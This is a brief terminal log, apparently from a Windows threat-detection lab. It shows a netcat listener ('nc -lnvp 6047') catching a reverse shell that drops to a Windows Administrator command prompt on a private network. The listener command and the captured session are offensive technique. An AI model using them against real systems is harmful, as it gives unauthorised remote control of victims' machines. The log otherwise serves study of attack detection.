 reverse.shell → total(2)
reverse.exe reverse.generation
~/De/t/l/s/windows.threat.detection.1/access/reverse.shell 13:24:03
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [192.168.77.193] from (UNKNOWN) [192.168.64.1] 7588
Microsoft Windows [Version 10.0.17763.7314]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>
13:38
07/20/2025